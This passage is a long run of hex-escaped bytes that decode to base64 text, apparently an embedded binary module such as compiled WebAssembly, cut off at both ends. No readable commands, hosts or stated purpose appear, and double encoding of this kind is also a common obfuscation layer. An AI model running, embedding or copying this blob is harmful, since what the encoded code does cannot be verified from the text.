x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x69\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x49\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x4d\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x52\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6d\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6e\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6f\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x67\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x6b\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x70\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x73\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x74\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x75\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x34\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x38\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x42\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x79\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x7a\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x30\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x51\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x55\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x5a\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x34\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x35\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x36\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x6f\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x73\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x78\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x2b\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x2f\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x67\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x41\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x45\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x4a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6b\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6c\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6d\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x59\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6